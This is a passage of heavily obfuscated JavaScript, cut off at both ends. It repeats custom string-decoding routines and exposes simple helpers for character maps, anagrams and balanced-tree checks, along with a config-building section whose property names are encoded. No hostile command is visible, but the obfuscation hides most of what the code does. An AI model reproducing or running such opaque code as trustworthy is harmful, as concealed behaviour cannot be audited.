FB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x37]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x166]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x63]]=f7ZGR8f[CLDFB4b[0xb0]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x63]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x37]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x37]]=f7ZGR8f[CLDFB4b[0x63]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x37]]+=f7ZGR8f[CLDFB4b[0x63]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x37]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x37]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x42]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x37]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x37]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x42]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x37]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x42]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}const qIbRqJb=j3kYsq(O3ulNE(CLDFB4b[0x167]))(f7ZGR8f[CLDFB4b[0x2]]),IZeDs9=j3kYsq(O3ulNE(CLDFB4b[0x167]))(f7ZGR8f[CLDFB4b[0x4]]);for(let Y78vkc in qIbRqJb)if(qIbRqJb[Y78vkc]!==IZeDs9[Y78vkc]){return CLDFB4b[0xc2]}if(j3kYsq(O3ulNE(CLDFB4b[0x168])).keys(qIbRqJb).length!==j3kYsq(O3ulNE(CLDFB4b[0x168])).keys(IZeDs9).length){return CLDFB4b[0xc2]}return CLDFB4b[0xe1]}function Y78vkc(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];const CgvHiv=sU58SO(f7ZGR8f[CLDFB4b[0x2]]);return CgvHiv!==0x1/0x0}function sU58SO(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xa]]=\"\\u004c\\u006c\\u0048\\u0026\\u006d\\u0047\\u0070\\u0063\\u006e\\u006b\\u0046\\u0042\\u0058\\u0059\\u0064\\u006a\\u005a\\u0050\\u0040\\u0065\\u007a\\u0076\\u002f\\u007c\\u004a\\u0032\\u003b\\u003c\\u0069\\u0075\\u0028\\u0051\\u003f\\u0052\\u0056\\u0036\\u0054\\u0067\\u0073\\u0061\\u007b\\u005f\\u0077\\u004d\\u007d\\u0041\\u0072\\u0045\\u0021\\u0031\\u0057\\u0044\\u003e\\u0022\\u0023\\u004f\\u0079\\u0049\\u003a\\u0024\\u0037\\u0030\\u0025\\u0068\\u0035\\u0062\\u002b\\u003d\\u002a\\u0060\\u0034\\u0043\\u005d\\u004b\\u002e\\u007e\\u005b\\u006f\\u0066\\u0053\\u0038\\u0071\\u004e\\u0074\\u0055\\u0029\\u0033\\u005e\\u0078\\u0039\\u002c\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x111]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x132]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x132]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0x132]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0xa]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x132]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x111]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x111]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x111]])}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}if(!f7ZGR8f[CLDFB4b[0x2]]){return-CLDFB4b[0x4]}const qIbRqJb=sU58SO(f7ZGR8f[CLDFB4b[0x2]].left),IZeDs9=sU58SO(f7ZGR8f[CLDFB4b[0x2]].right),Y78vkc=j3kYsq(O3ulNE(CLDFB4b[0x169])+CLDFB4b[0xc7]).abs(qIbRqJb-IZeDs9);if(qIbRqJb===0x1/0x0||IZeDs9===0x1/0x0||Y78vkc>CLDFB4b[0x4]){return 0x1/0x0}const PCWpyX=j3kYsq(O3ulNE(CLDFB4b[0x169])+CLDFB4b[0xc7]).max(qIbRqJb,IZeDs9)+CLDFB4b[0x4];return PCWpyX}j3kYsq(O3ulNE(CLDFB4b[0x16a])+CLDFB4b[0x100])[O3ulNE(CLDFB4b[0x16b])+O3ulNE(CLDFB4b[0x16c])+O3ulNE(CLDFB4b[0x16d])+CLDFB4b[0x89]]={buildCharacterMap:qIbRqJb,isAnagrams:IZeDs9,isBalanced:Y78vkc,getHeightBalanced:sU58SO}}var[[qIbRqJb={}],IZeDs9]=arguments;const Y78vkc=j3kYsq(CgvHiv(CLDFB4b[0x16e]))[CgvHiv(CLDFB4b[0x16f])]({},IZeDs9[CgvHiv(CLDFB4b[0x170])],qIbRqJb);n_Uwz_(Y78vkc[CgvHiv(CLDFB4b[0x171])+CgvHiv(CLDFB4b[0x172])]=j3kYsq(CgvHiv(CLDFB4b[0x173])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x174])+CgvHiv(CLDFB4b[0x175])],Y78vkc[CgvHiv(CLDFB4b[0x176])]=IZeDs9[CgvHiv(CLDFB4b[0x177])](Y78vkc));const sU58SO=CgvHiv(CLDFB4b[0x178])+CgvHiv(CLDFB4b[0x179])+CgvHiv(CLDFB4b[0x17a])+\"\\x72\\x2d\"+IZeDs9[CgvHiv(CLDFB4b[0x17b])](CLDFB4b[0x8]),PCWpyX={[CgvHiv(CLDFB4b[0x17c])]:Y78vkc,[CgvHiv(CLDFB4b[0x17d])+CLDFB4b[0x1d1]]:CLDFB4b[0x5],[CLDFB4b[0x19e]]:CLDFB4b[0x5],[CgvHiv(CLDFB4b[0x17e])+CgvHiv(CLDFB4b[0x17f])]:CLDFB4b[0x5],[CgvHiv(CLDFB4b[0x180])+CgvHiv(CLDFB4b[0x181])]:CLDFB4b[0x5],[CgvHiv(CLDFB4b[0x182])]:sU58SO,[CgvHiv(CLDFB4b[0x183])+CgvHiv(CLDFB4b[0x184])]:CLDFB4b[0x2],[CgvHiv(CLDFB4b[0x185])+CgvHiv(CLDFB4b[0x186])+CgvHiv(CLDFB4b[0x187])]:CLDFB4b[0xc2]};if(Y78vkc[CgvHiv(CLDFB4b[0x171])+CgvHiv(CLDFB4b[0x188])]<j3kYsq(CgvHiv(CLDFB4b[0x173])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x189])]){n_Uwz_(xTJoS1d(oGpyQa),xTJoS1d(ezYpPoX));function ezYpPoX(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x75\\x29\\x76\\x5b\\x28\\x23\\x2f\\x35\\x3a\\x7a\\x58\\x4b\\x43\\x39\\x44\\x71\\x45\\x70\\x25\\x38\\x2c\\x65\\x72\\x5f\\x5e\\x78\\x36\\x54\\x37\\x4f\\x4c\\x3f\\x62\\x6c\\x63\\x4e\\x59\\x73\\x5a\\x69\\x22\\x2b\\x47\\x3b\\x79\\x5d\\x46\\x26\\x50\\x7b\\x66\\x33\\x31\\x57\\x48\\x4a\\x52\\x24\\x77\\x21\\x40\\x7c\\x30\\x49\\x32\\x6f\\x2a\\x6a\\x53\\x60\\x56\\x7d\\x6d\\x67\\x3d\\x64\\x4d\\x42\\x3c\\x68\\x6e\\x34\\x51\\x74\\x2e\\x7e\\x55\\x3e\\x6b\\x41\\x61\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x18a]]=[],f7ZGR8f[-CLDFB4b[0xb5]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0xb5]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x18a]].push(f7ZGR8f[-CLDFB4b[0xb5]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0xb5]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x18a]].push((f7ZGR8f[-CLDFB4b[0xb5]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x18a]])}function oGpyQa(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=ezYpPoX(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}PCWpyX[CgvHiv(CLDFB4b[0x180])+CgvHiv(CLDFB4b[0x181])]=IZeDs9[CgvHiv(CLDFB4b[0x18b])](Y78vkc[oGpyQa(CLDFB4b[0x18c])+oGpyQa(CLDFB4b[0x18d])],Y78vkc[oGpyQa(CLDFB4b[0x18e])+CLDFB4b[0x109]],sU58SO)}n_Uwz_(PCWpyX[CgvHiv(CLDFB4b[0x18f])]=IZeDs9[CgvHiv(CLDFB4b[0x190])](Y78vkc),PCWpyX[CgvHiv(CLDFB4b[0x17e])+CgvHiv(CLDFB4b[0x17f])]=IZeDs9[CgvHiv(CLDFB4b[0x191])](Y78vkc));if(Y78vkc[CgvHiv(CLDFB4b[0x192])]){xTJoS1d(ZpJDDT);function ZpJDDT(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x55\\x31\\x52\\x46\\x6b\\x4a\\x5a\\x62\\x53\\x6a\\x72\\x68\\x74\\x79\\x5d\\x4d\\x50\\x56\\x34\\x70\\x45\\x3a\\x44\\x29\\x7b\\x75\\x3c\\x21\\x4c\\x2c\\x40\\x49\\x25\\x23\\x59\\x24\\x32\\x43\\x65\\x7e\\x3e\\x57\\x69\\x73\\x77\\x71\\x38\\x58\\x4b\\x7c\\x2b\\x51\\x48\\x6c\\x4e\\x3d\\x2e\\x36\\x63\\x76\\x78\\x6d\\x7a\\x42\\x39\\x3b\\x41\\x5b\\x22\\x6e\\x7d\\x5f\\x26\\x54\\x47\\x66\\x60\\x67\\x33\\x64\\x6f\\x2a\\x37\\x4f\\x30\\x28\\x61\\x3f\\x5e\\x2f\\x35\",f7ZGR8f[CLDFB4b[0x10b]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x10b]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x49]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x10b]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x49]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x49]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x49]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function uvEiLRv(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=ZpJDDT(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}if(uvEiLRv(CLDFB4b[0x193])in zMQZtb){JpWMi2v()}function JpWMi2v(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(sU58SO),xTJoS1d(Y78vkc),xTJoS1d(IZeDs9,CLDFB4b[0x1]),xTJoS1d(qIbRqJb),xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x31\\x5a\\x46\\x48\\x47\\x4b\\x6e\\x45\\x50\\x41\\x4e\\x65\\x2a\\x67\\x57\\x5b\\x4d\\x59\\x2e\\x5d\\x42\\x3d\\x77\\x29\\x55\\x28\\x3c\\x37\\x38\\x6a\\x6d\\x2b\\x69\\x7d\\x4f\\x52\\x24\\x4a\\x22\\x74\\x6f\\x66\\x3a\\x4c\\x2f\\x72\\x6b\\x49\\x3b\\x53\\x7b\\x23\\x21\\x5f\\x43\\x7e\\x51\\x73\\x64\\x60\\x39\\x76\\x34\\x2c\\x79\\x32\\x54\\x7c\\x62\\x63\\x56\\x71\\x68\\x30\\x26\\x40\\x70\\x78\\x44\\x25\\x33\\x3f\\x6c\\x75\\x3e\\x58\\x36\\x7a\\x35\\x61\\x5e\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x194]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[-CLDFB4b[0xd3]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x29]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x59]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x59]]<f7ZGR8f[CLDFB4b[0x194]];f7ZGR8f[CLDFB4b[0x59]]++){f7ZGR8f[CLDFB4b[0x195]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x59]]]);if(f7ZGR8f[CLDFB4b[0x195]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x195]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x195]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0xd3]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x29]],f7ZGR8f[CLDFB4b[0x29]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[-CLDFB4b[0xd3]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0xd3]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x29]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x29]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[-CLDFB4b[0xd3]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x29]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];const CgvHiv={};for(let O3ulNE of f7ZGR8f[CLDFB4b[0x2]].replace(/[^w]/g,\"\").toLowerCase())CgvHiv[O3ulNE]=CgvHiv[O3ulNE]+CLDFB4b[0x4]||CLDFB4b[0x4];return CgvHiv}function IZeDs9(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x1],xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u004a\\u0042\\u0071\\u0070\\u004e\\u006a\\u006c\\u0068\\u0051\\u0052\\u0057\\u0048\\u0079\\u0049\\u0053\\u0058\\u0072\\u0069\\u007b\\u0036\\u004f\\u007c\\u0039\\u007d\\u0063\\u0045\\u004b\\u0031\\u0041\\u0077\\u006f\\u003d\\u0044\\u003a\\u002c\\u0054\\u0061\\u0062\\u002a\\u006b\\u0043\\u005a\\u0034\\u0055\\u0032\\u0046\\u0033\\u0040\\u005e\\u0065\\u006d\\u003f\\u004d\\u0074\\u003e\\u0056\\u0073\\u0047\\u0021\\u0024\\u0030\\u004c\\u0067\\u0037\\u006e\\u002b\\u0038\\u007e\\u0060\\u0078\\u0059\\u0064\\u0035\\u0026\\u0075\\u0066\\u007a\\u005f\\u0022\\u0025\\u0023\\u002e\\u003c\\u0029\\u005d\\u0028\\u003b\\u005b\\u0076\\u002f\\u0050\",f7ZGR8f[CLDFB4b[0x3e]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x48]]=f7ZGR8f[CLDFB4b[0x3e]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[-CLDFB4b[0x8e]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x67]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x48]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x3d]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x3e]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x3d]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x3d]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x3d]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x8e]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[-CLDFB4b[0x67]],f7ZGR8f[-CLDFB4b[0x67]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[-CLDFB4b[0x8e]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x8e]]>>=CLDFB4b[0xa],f7ZGR8f[-CLDFB4b[0x67]]-=CLDFB4b[0xa])}while(f7ZGR8f[-CLDFB4b[0x67]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[-CLDFB4b[0x8e]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[-CLDFB4b[0x67]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}const qIbRqJb=j3kYsq(O3ulNE(CLDFB4b[0x196]))(f7ZGR8f[CLDFB4b[0x2]]),IZeDs9=j3kYsq(O3ulNE(CLDFB4b[0x196]))(f7ZGR8f[CLDFB4b[0x4]]);for(let Y78vkc in qIbRqJb)if(qIbRqJb[Y78vkc]!==IZeDs9[Y78vkc]){return CLDFB4b[0xc2]}if(j3kYsq(O3ulNE(CLDFB4b[0x197])).keys(qIbRqJb).length!==j3kYsq(O3ulNE(CLDFB4b[0x197])).keys(IZeDs9).length){return CLDFB4b[0xc2]}return CLDFB4b[0xe1]}function Y78vkc(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];const CgvHiv=sU58SO(f7ZGR8f[CLDFB4b[0x2]]);return CgvHiv!==0x1/0x0}function sU58SO(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],xTJoS1d(O3ulNE));function CgvHiv(f7ZGR8f){var CgvHiv=\"\\u0067\\u0039\\u0036\\u004d\\u0046\\u004a\\u006f\\u0053\\u0045\\u0063\\u0026\\u0021\\u0071\\u0057\\u003f\\u0065\\u005a\\u0051\\u0058\\u0068\\u0077\\u0047\\u007e\\u004c\\u0070\\u006c\\u0066\\u004b\\u0044\\u003d\\u0048\\u002a\\u0024\\u0037\\u0062\\u006d\\u0075\\u0064\\u0029\\u0049\\u005d\\u006b\\u006a\\u0052\\u003b\\u007b\\u002e\\u003e\\u0022\\u0031\\u0056\\u0061\\u0035\\u0055\\u0043\\u0074\\u0059\\u0033\\u0072\\u0025\\u0038\\u0028\\u0069\\u0030\\u003c\\u005b\\u005e\\u006e\\u0023\\u0073\\u004e\\u004f\\u0042\\u002f\\u007c\\u0050\\u0041\\u003a\\u005f\\u007d\\u0078\\u0040\\u0060\\u002b\\u007a\\u0076\\u0034\\u0032\\u0079\\u002c\\u0054\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,PCWpyX,sU58SO,ezYpPoX;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],PCWpyX=CLDFB4b[0x2],sU58SO=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<qIbRqJb;ezYpPoX++){var 